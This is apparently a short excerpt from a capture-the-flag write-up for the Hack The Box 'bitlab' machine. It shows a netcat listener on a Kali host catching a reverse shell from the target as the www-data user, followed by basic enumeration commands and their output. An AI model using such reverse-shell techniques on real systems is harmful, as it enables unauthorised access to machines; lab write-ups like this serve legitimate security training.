 root@kali:~/HTB/active/bitlab# nc -nlvp 6969
listening on [any] 6969 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.114] 50544
Linux bitlab 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x86_64 x86_64 x86_64 GNU/Li
 01:21:57 up 10:04,  0 users,  load average: 4.03, 4.43, 4.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
vagrant
var
vmlinuz
vmlinuz.old
$